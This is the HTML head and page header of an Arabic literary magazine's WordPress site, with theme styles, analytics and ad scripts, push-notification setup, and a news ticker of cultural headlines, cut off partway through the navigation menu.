<link rel='stylesheet' id='lightslider-style-css' href='https://aladabia.net/wp-content/themes/moheet/assets/library/lightslider/lightslider.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-style-css' href='https://aladabia.net/wp-content/themes/moheet/assets/library/font-awesome/css/font-awesome.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css' href='https://aladabia.net/wp-content/themes/moheet/assets/css/animate.css?ver=3.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-style-css' href='https://aladabia.net/wp-content/themes/moheet/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='moheet-style-css' href='https://aladabia.net/wp-content/themes/moheet/style.css?ver=1.2' type='text/css' media='all' />
<style id='moheet-style-inline-css' type='text/css'>
span.cat-links a.cat-9 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-751 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-13 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-290 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-29 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-34 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-33 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-21 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-60 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-11 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-3872 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-28 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-44 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-26 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-35 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-12 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-38 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-23 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-36 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-1 {
                    color: #fff;
                    background: #ff4422;
                }
                
span.cat-links a.cat-37 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-15 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-383 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-22 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-10 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-14 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-3790 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-25 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-1122 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-19 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-27 {
                    color: #fff;
                    background: #4db2ec;
                }
                
.widget_social-widget a, .nav-toggle, span.cat-links a, .main-navigation .current_page_item > a, .main-navigation .current-menu-item > a, .main-navigation .current_page_ancestor > a, .main-navigation .current-menu-ancestor > a, .nav-wrapper > li > a:hover, .header-layout1.moheet-top-header .moheet-ticker-caption, .site-header .main-navigation .moheet-search-form-primary .search-form .search-submit, .site-header .main-navigation .moheet-search-form-primary.search-in .search-form .search-submit:hover, .homepage-fullwidth-wrapper  h4.block-title:after, .homepage-fullwidth-wrapper  h4.widget-title:after, .homepage-bottom-fullwidth-wrapper h4.block-title:after, .homepage-bottom-fullwidth-wrapper h4.widget-title:after, .moheet-main-content   h4.widget-title:after, .moheet-main-content h4.block-title:after, .moheet-bottom-main-content  h4.widget-title:after, .moheet-bottom-main-content h4.block-title:after,
                        .widget.moheet_category_posts_slider .lSSlideOuter ul.lSPager.lSpg > li.active a, .widget.moheet_category_posts_slider .lSSlideOuter ul.lSPager.lSpg > li a:hover,
                        .widget_tag_cloud .tagcloud a:hover, .tags-links a:hover,
                        #scroll-up:hover,
                        .single #moheet-breadcrumbs:before, .archive #moheet-breadcrumbs:before,
                        #primary .comments-area .form-submit input[type=submit], .archive.moheet-archive-layout3 article .layout3-content-wrapper .left-wrap .date-day, .archive.moheet-archive-layout3 .moheet-archive-more,
                        .pagination .nav-links span.current, .pagination .nav-links span:hover, .pagination .nav-links a:hover,
                        .single .layout3-content-wrapper .layout3-postmeta .date-day,
                        #secondary .widget_search input.search-submit {
                            background: #29c651;
                        }
.moheet_fullwidth_slider .fw_slider_layout_2 .lSSlideOuter .lSPager.lSpg > li a:hover, a, a:hover, .site-footer a:hover, .site-header .main-navigation li a:hover,  #primary .author-desc-wrapper .author-social span.social-icon-wrap a:hover, .post-review-wrapper .section-title , .post-review-wrapper .total-reivew-wrapper .stars-count, .post-review-wrapper .stars-review-wrapper .review-featured-wrap .stars-count {
                            color: #29c651;
                        }
.site-header .main-navigation ul li ul li a:hover, .entry-meta a:hover, #primary .entry-footer a:hover,
                        h3 a:hover, h3.featured-large-font a:hover,
                        .widget.moheet_block_posts_ajax .child-cat-tabs ul.moheet-tab-links li a:hover, 
                        .block-header .view-all a:hover,
                        h3.large-font a:hover, .widget.moheet_block_posts_carousel .single-post .post-caption h3 a:hover, .widget.moheet_category_posts_slider .single-post .post-caption h3 a:hover, .widget.moheet_category_posts_slider .single-post .post-caption h3 a:hover,
                        .moheet_fullwidth_block_posts .fw_block_layout_1 .single-posts-wrapper .single-post .post-content-wrapper h3 a:hover, .single-post .tags-links:before,
                        .single #moheet-breadcrumbs span a:hover, .archive #moheet-breadcrumbs span a:hover,
                        .post-navigation .nav-links a:hover p, #primary .moheet-author-metabox .author-desc-wrapper a.author-title:hover, #primary .moheet-author-metabox .author-desc-wrapper a:hover,
                        h2.entry-title a:hover, .archive.moheet-archive-layout3 .moheet-archive-more:hover,
                        .post-meta a:hover, .entry-meta a:hover, #primary .entry-footer a:hover,
                        .post-meta .post-author .author:hover:before, .post-meta .post-author .author:hover a, .site-content .homepage-slider-section .widget_moheet_featured_slider .featured-article .post-caption .post-meta a:hover,
                        .widget .single-post .post-meta a:hover,
                        .widget .single-post .post-meta span.comments-count a:hover, .widget .single-post .post-meta span.comments-count a:hover:before, .moheet-related-wrapper .post-meta span a:hover,
                        .page-template-home-template .post-meta .star-review-wrapper .star-value,
                        .comments-area .comment-meta a:hover, .comments-area .reply a:hover, .comments-area ol li .cmt-main-content cite.fn a:hover, 
                        .site-header .main-navigation ul.moheet_mega_menu li.has-mega-menu ul.mega-cat-menu.has-menu-tab li .ap-mega-menu-cat-wrap div a.mega-active-cat,
                        .post-meta .star-review-wrapper .star-value,
                        .site-footer a:hover,
                        .moheet_fullwidth_slider .fw_slider_layout_1 .slide-info-wrapper h2.slide-title a:hover,
                        .widget_recent_entries li a:hover, 
                        .widget_archive li a:hover, 
                        .widget_categories li a:hover, 
                        .widget_meta li a:hover, 
                        .widget_recent_comments li a:hover, 
                        .moheet-footer-widget .menu li a:hover,
                        .archive .tags-links a:hover, 
                        .single-post .tags-links a:hover, 
                        .search .tags-links a:hover, 
                        .blog .tags-links a:hover,
                        .widget.moheet_category_posts_slider .single-post .post-meta .post-author .author:hover:before,
                        .moheet_fullwidth_slider .fw_slider_layout_1 .lSSlideOuter ul li .post-meta a:hover,
                        .moheet_fullwidth_slider .fw_slider_layout_1 .lSSlideOuter ul li .post-meta a:hover, .moheet_fullwidth_slider .fw_slider_layout_1 .lSSlideOuter ul li .post-meta .post-author .author:hover:before, .moheet_fullwidth_slider .fw_slider_layout_1 .lSSlideOuter ul li .post-meta .post-view:hover a, .moheet_fullwidth_block_posts .fw_block_layout_2 .single-posts-wrapper .single-post .post-meta .posted-on a:hover, .moheet_fullwidth_block_posts .fw_block_layout_2 .single-posts-wrapper .single-post .post-meta span.author:hover:before, .moheet_fullwidth_block_posts .fw_block_layout_2 .single-posts-wrapper .single-post .post-content-wrapper h3 a:hover, .site-footer .widget.moheet_category_posts_slider .post-meta .posted-on:hover a, .site-footer .widget.moheet_category_posts_slider .post-meta .posted-on:hover:before, .site-footer .widget.moheet_category_posts_slider .post-meta span.comments-count a:hover, .site-footer .widget.moheet_category_posts_slider .post-meta .post-author .author:hover:before, .site-footer .widget.moheet_category_posts_slider .single-post .post-meta .post-author a:hover, .moheet_fullwidth_block_posts .fw_block_layout_1 .single-posts-wrapper .single-post .post-meta .posted-on:hover a, .moheet_fullwidth_block_posts .fw_block_layout_1 .single-posts-wrapper .single-post .post-meta .posted-on:hover:before, .moheet_fullwidth_block_posts .fw_block_layout_1 .single-posts-wrapper .single-post .post-meta span.author:hover a, .moheet_fullwidth_block_posts .fw_block_layout_1 .single-posts-wrapper .single-post .post-meta span.author:hover:before, .moheet_fullwidth_block_posts .post-meta .post-author .author:hover a, .moheet_fullwidth_block_posts .post-meta .post-author .author:hover:before, .widget.moheet_block_posts_carousel .block_crs_layout_1 .post-meta .post-author .author:hover a, .widget.moheet_block_posts_carousel .block_crs_layout_1 .post-meta .post-author .author:hover:before, .widget.moheet_block_posts_carousel .block_crs_layout_1 .single-post .post-meta .posted-on:hover a, .widget.moheet_block_posts_carousel .block_crs_layout_1 .single-post .post-meta .posted-on:hover:before, .moheet_fullwidth_slider .fw_slider_layout_2 .slide-info-wrapper .post-meta .comments-count:hover a, .moheet_fullwidth_slider .fw_slider_layout_2 .slide-info-wrapper .post-meta .comments-count:hover:before, .moheet_fullwidth_slider .fw_slider_layout_2 .slide-info-wrapper .post-meta .posted-on:hover a, .moheet_fullwidth_slider .fw_slider_layout_2 .slide-info-wrapper .post-meta .posted-on:hover:before, .moheet_fullwidth_slider .fw_slider_layout_2 .lSSlideOuter .slide-info-wrapper .post-meta .post-author .author:hover:before, .widget_moheet_featured_slider .post-meta .post-author .author:hover:before, .post-meta .post-author .author:hover:before, .post-meta .comments-count a:hover:before, .post-meta .post-author .author:hover a, .site-content .homepage-slider-section .widget_moheet_featured_slider .featured-article .post-caption .post-meta a:hover,
                        .moheet-home-aside .widget.moheet_category_posts_slider .single-post .post-meta .comments-count a:hover,
                        .moheet-newsticker-wrapper.header-layout2 ul li a:hover,
                        .moheet-newsticker-wrapper.header-layout2 .moheet-ticker-caption span,
                        .moheet-top-header.header-layout2 .top-navigation .menu a:hover,
                      .moheet-newsticker-wrapper.header-layout2 ul li a:before ,
                        .moheet_fullwidth_slider .fw_slider_layout_1 .slide-info-wrapper h2.slide-title a:hover,
                        .moheet-newsticker-wrapper ul li a:hover, 
                        .moheet-newsticker-wrapper .moheet-container.carousel-layout .lSSlideWrapper ul li .single-news a:hover {
                        color: #29c651;
                    }
.site-header .main-navigation ul#primary-menu > li > ul, .site-header .main-navigation, .site-header.header-layout1 .main-navigation .menu-primary-menu-container > ul > li.current-menu-item a:before, .site-header.header-layout1 .main-navigation .menu-primary-menu-container > ul > li > a:hover:before, .site-header.header-layout2 .main-navigation .menu-primary-menu-container > ul > li.current-menu-item a:before, .site-header.header-layout2 .main-navigation .menu-primary-menu-container > ul > li > a:hover:before, .header-layout2 .main-navigation .index-icon:hover:before, .header-layout1 .main-navigation .index-icon:hover:before,
            .site-header.header-layout1 .main-navigation .menu-primary-menu-container > ul li a:before, .site-header.header-layout2 .main-navigation .menu-primary-menu-container > ul li a:before, .header-layout2 .main-navigation .index-icon:before, .header-layout1 .main-navigation .index-icon:before,
            .site-header .main-navigation .moheet-search-form-primary .search-form, 
            .widget_tag_cloud .tagcloud a:hover, .tags-links a:hover, .archive.moheet-archive-layout3 .moheet-archive-more,
            .pagination .nav-links span.current, .pagination .nav-links span:hover, .pagination .nav-links a:hover {
                        border-color: #29c651;
                    }
.moheet-newsticker-wrapper .default-layout-new .moheet-ticker-caption span:after {
                        border-color: transparent transparent transparent #29c651;
                    }

</style>
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<script type="text/javascript" src="https://aladabia.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="email-download-link-js-extra">
/* <![CDATA[ */
var ed_data = {"messages":{"ed_required_field":"Please fill in the required field.","ed_invalid_name":"Name seems invalid.","ed_invalid_email":"Email address seems invalid.","ed_unexpected_error":"Oops.. Unexpected error occurred.","ed_sent_successfull":"Download link sent successfully to your email address.","ed_select_downloads":"Please select your downloads.","ed_invalid_captcha":"Robot verification failed, please try again.","ed_toofast_message":"You are trying to submit too fast. try again in 1 minute.","ed_blocked_message1":"Your submission is not accepted due to security reason. Please contact admin.","ed_blocked_message2":"Entered name or email contains a word that is not allowed. Please contact admin."},"ed_ajax_url":"https:\/\/aladabia.net\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://aladabia.net/wp-content/plugins/email-download-link/inc/email-download-link.js?ver=2.2" id="email-download-link-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-content/themes/moheet/assets/library/lightslider/lightslider.js?ver=1.1.5" id="lightslider-js"></script>
<script type="text/javascript" id="moheet-custom-script-js-extra">
/* <![CDATA[ */
var WowOption = {"mode":"enable"};
var moheet_ajax_script = {"ajaxurl":"https:\/\/aladabia.net\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://aladabia.net/wp-content/themes/moheet/assets/js/moheet-custom.js?ver=1.2" id="moheet-custom-script-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-JWRF8E2REF" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["aladabia.net"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-JWRF8E2REF");
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://aladabia.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://aladabia.net/wp-json/wp/v2/posts/39624" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://aladabia.net/xmlrpc.php?rsd" />
<link rel="stylesheet" href="https://aladabia.net/wp-content/themes/moheet/rtl.css" type="text/css" media="screen" /><meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://aladabia.net/?p=39624' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://aladabia.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faladabia.net%2F2024%2F05%2F25%2F%25d8%25a7%25d9%2584%25d8%25a5%25d8%25b9%25d9%2584%25d8%25a7%25d9%2586-%25d8%25b9%25d9%2586-%25d8%25a7%25d9%2584%25d9%2582%25d8%25a7%25d8%25a6%25d9%2585%25d8%25a9-%25d8%25a7%25d9%2584%25d8%25b7%25d9%2588%25d9%258a%25d9%2584%25d8%25a9-%25d9%2584%25d8%25ac%25d8%25a7%25d8%25a6%25d8%25b2%25d8%25a9-%25d8%25ba%25d8%25b3%25d8%25a7%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://aladabia.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faladabia.net%2F2024%2F05%2F25%2F%25d8%25a7%25d9%2584%25d8%25a5%25d8%25b9%25d9%2584%25d8%25a7%25d9%2586-%25d8%25b9%25d9%2586-%25d8%25a7%25d9%2584%25d9%2582%25d8%25a7%25d8%25a6%25d9%2585%25d8%25a9-%25d8%25a7%25d9%2584%25d8%25b7%25d9%2588%25d9%258a%25d9%2584%25d8%25a9-%25d9%2584%25d8%25ac%25d8%25a7%25d8%25a6%25d8%25b2%25d8%25a9-%25d8%25ba%25d8%25b3%25d8%25a7%2F&#038;format=xml" />
<style>.ed_form_message.success { color: #008000; }.ed_form_message.error { color: #ff0000; }.ed_form_message.boterror { color: #ff0000; }</style><meta name="generator" content="Site Kit by Google 1.150.0" /><!-- Start arabic-webfonts v1.4.6 styles -->        <style id='arabic-webfonts' type='text/css'>
                                 body.rtl p {
                      font-family: 'DroidKufi-Regular' !important;
                                 font-size: 15px !important;
                                 line-height: 1.7 !important;
                                 }
                                 body.rtl h1 {
                      font-family: 'jazeera' !important;
                                 font-size: 22px !important;
                                 line-height: 1.2 !important;
                                 }
                                 body.rtl h2 {
                      font-family: 'jazeera' !important;
                                 font-size: 17px !important;
                                 line-height: 1.4 !important;
                                 }
                                 body.rtl h3 {
                      font-family: 'jazeera' !important;
                                 font-size: 23px !important;
                                 line-height: 1.2 !important;
                                 }
                                 body.rtl h4 {
                      font-family: 'jazeera' !important;
                                 font-size: 21px !important;
                                 line-height: 1.2 !important;
                                 }
                                 body.rtl h5 {
                      font-family: 'jazeera' !important;
                                                       }
                                 body.rtl h6 {
                      font-family: 'jazeera' !important;
                                                       }
                      	    </style>
        <!-- /End arabic-webfonts styles --><script>
/* <![CDATA[ */
    jQuery(document).ready(function($) {
                    // Sticky Menu 
            $("#site-navigation").sticky({topSpacing:0,zIndex:9999});
            });
/* ]]> */
</script>

<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js.php';

        OneSignal.Notifications.setDefaultUrl("https://aladabia.net");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'aaa5f63e-a2ae-404d-b7e0-800ef281d02d';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://aladabia.net/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['promptOptions'] = { };
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
              OneSignal.init(window._oneSignalInitOptions);
                    });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
	<style type="text/css">
			.site-title,
		.site-description {
			position: absolute;
			clip: rect(1px, 1px, 1px, 1px);
		}
		</style>
	
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9114775005958737&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://aladabia.net/wp-content/uploads/2018/03/adabia-150x150.png" sizes="32x32" />
<link rel="icon" href="https://aladabia.net/wp-content/uploads/2018/03/adabia.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://aladabia.net/wp-content/uploads/2018/03/adabia.png" />
<meta name="msapplication-TileImage" content="https://aladabia.net/wp-content/uploads/2018/03/adabia.png" />


<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-116348496-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-116348496-1');
</script>


<script src="https://www.gstatic.com/firebasejs/5.5.4/firebase.js"></script>
<script>
  // Initialize Firebase
  var config = {
    apiKey: "AIzaSyAUxMBjn_ZN477FbqGKxCCfFgwOp183eEE",
    authDomain: "aladabia-9bf5a.firebaseapp.com",
    databaseURL: "https://aladabia-9bf5a.firebaseio.com",
    projectId: "aladabia-9bf5a",
    storageBucket: "aladabia-9bf5a.appspot.com",
    messagingSenderId: "102455810709"
  };
  firebase.initializeApp(config);
</script>




	
<script data-ad-client="ca-pub-9114775005958737" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>



	
<style>
	#dae-shortcode16627-download-wrapper .dae-shortcode-register-icon {
		border-radius: 0 !important; -webkit-border-radius: 0 !important;
	}
	.dae-shortcode-download-wrapper .dae-shortcode-register-form input, .dae-shortcode-download-wrapper .dae-shortcode-register-form { text-align: right !important; }
</style>
	
	
<script async src="https://fundingchoicesmessages.google.com/i/pub-9114775005958737?ers=1"></script><script>(function() {function signalGooglefcPresent() {if (!window.frames['googlefcPresent']) {if (document.body) {const iframe = document.createElement('iframe'); iframe.style = 'width: 0; height: 0; border: none; z-index: -1000; left: -1000px; top: -1000px;'; iframe.style.display = 'none'; iframe.name = 'googlefcPresent'; document.body.appendChild(iframe);} else {setTimeout(signalGooglefcPresent, 0);}}}signalGooglefcPresent();})();</script>	


	
</head>

<body class="rtl wp-singular post-template-default single single-post postid-39624 single-format-standard wp-custom-logo wp-theme-moheet group-blog fullwidth_layout sidebar_style1 right-sidebar moheet-archive-layout1">

<div id="page" class="site">
	

<div class="moheet-top-header header-layout2 clearfix">
<div class="moheet-container">
		<div class="news-ticker default-layout ticker-control-defaut">    		<div class="moheet-ticker-caption">
    			<span>أحدث الأخبار</span>
    		</div>
            
            <ul id="moheet-news-ticker" class="cS-hidden">					<li>
						<div class="single-news"><a href="https://aladabia.net/2025/12/02/saad-lamjarred-trial-updates/">هيئة دفاع سعد لمجرد تنتقد طول المسطرة… ومعطيات جديدة تعيد الملف للواجهة</a></div>
					</li>
							<li>
						<div class="single-news"><a href="https://aladabia.net/2025/12/02/isis-cultural-season-alternative-sanctions/">جمعية إيزيس للثقافة والابداع تفتتح موسمها الثقافي بندوة حول العقوبات البديلة وتكريم الإعلامي محمد كماشين</a></div>
					</li>
							<li>
						<div class="single-news"><a href="https://aladabia.net/2025/12/02/maqbool-fida-husain-museum-qatar/">مؤسسة قطر تفتتح “لوح وقلم” لتخليد إرث الفنان العالمي مقبول فدا حسين</a></div>
					</li>
							<li>
						<div class="single-news"><a href="https://aladabia.net/2025/12/02/abu-dhabi-natural-history-museum/">أبوظبي تفتتح أكبر متحف للتاريخ الطبيعي في الشرق الأوسط برحلة عبر 13 مليار سنة</a></div>
					</li>
							<li>
						<div class="single-news"><a href="https://aladabia.net/2025/12/02/smart-cities-ikleel-festival-rabat/">ملتقى الإكليل الثقافي يناقش المدن الذكية والحلول الرقمية في الرباط</a></div>
					</li>
		</ul></div><!--.moheet-container -->
		
        <div class="social-profiles clear">
                            <a href="https://www.facebook.com/TanjaAladabia.Magazine/" target="_blank" class="fa fa-facebook"><span>فايس بوك</span></a>
            
                            <a href="#" target="_blank" class="fa fa-twitter"><span>تويتر</span></a>
            
                            <a href="#" target="_blank" class="fa fa-google-plus"><span>جوجل بلس</span></a>
            
                            <a href="#" target="_blank" class="fa fa-instagram"><span>إنستاغرام</span></a>
            
                            <a href="https://www.youtube.com/watch?v=2FC2tcNqtNs&#038;list=PLp0znQpL4LT2JjQymVJtipI-OKNlfbqvW" target="_blank" class="fa fa-youtube"><span>يوتيوب</span></a>
            
            
                        
                    </div>

    
		<nav id="top-site-navigation" class="top-navigation" role="navigation">
			<div class="menu-secondary-menu-container"><ul id="top-menu" class="menu moheet_mega_menu"><li id="menu-item-687" class="menu-item menu-item-type-custom menu-item-object-custom page_item page-item-687 no-mega-menu"><a href="http://aladabia.net/siteold.php">تصفح النسخة القديمة للموقع</a></li>
<li id="menu-item-147" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-147 has-mega-menu"><a href="https://aladabia.net/category/%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad%d9%8a%d8%a9/">افتتاحية</a><ul class="sub-menu mega-sub-menu no-mega-cat-menu"><li class="menu-item-inner-mega clearfix"><div class="ap-mega-menu-con-wrap " ><div id="cat-con-id-28" class="cat-con-section"><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2025/03/26/%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d8%af%d8%af-81-%d9%84%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a8/" title="افتتاحية العدد 81  لطنجة الأدبية:  الأدب  بين الحياة وموت الشهادة"><img src="https://aladabia.net/wp-content/uploads/2025/03/adabia-81-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2025/03/26/%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d8%af%d8%af-81-%d9%84%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a8/" title="افتتاحية العدد 81  لطنجة الأدبية:  الأدب  بين الحياة وموت الشهادة">افتتاحية العدد 81  لطنجة الأدبية:  الأدب  بين الحياة وموت الشهادة</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2023/11/23/%d8%b7%d9%88%d9%81%d8%a7%d9%86-%d8%a7%d9%84%d8%a3%d9%82%d8%b5%d9%89-%d9%81%d9%8a-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a/" title="إفتتاحية العدد 77 لطنجة الأدبية: «طوفان الأقصى» في الأدب العربي"><img src="https://aladabia.net/wp-content/uploads/2023/11/136058182128665.Y3JvcCwxMDA3LDc4OCwxOTcsMA.jpg"></a></div><h3><a href="https://aladabia.net/2023/11/23/%d8%b7%d9%88%d9%81%d8%a7%d9%86-%d8%a7%d9%84%d8%a3%d9%82%d8%b5%d9%89-%d9%81%d9%8a-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a/" title="إفتتاحية العدد 77 لطنجة الأدبية: «طوفان الأقصى» في الأدب العربي">إفتتاحية العدد 77 لطنجة الأدبية: «طوفان الأقصى» في الأدب العربي</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2022/03/01/%d8%b9%d8%b1%d8%b6-%d9%85%d8%b3%d8%b1%d8%ad%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d9%8a%d8%a7%d8%af%d8%a9-%d8%a7%d9%84%d8%a3%d8%ae%d9%8a%d8%b1%d8%a9-%d8%b9%d9%84%d9%89-%d8%ae%d8%b4%d8%a8%d8%a9-%d8%af%d8%a7/" title="عرض مسرحية العيادة الأخيرة على خشبة دار الثقافة بالقصر الكبير"><img src="https://aladabia.net/wp-content/uploads/2022/03/274588147_999406814317435_7873278590606036328_n-510x369.jpg"></a></div><h3><a 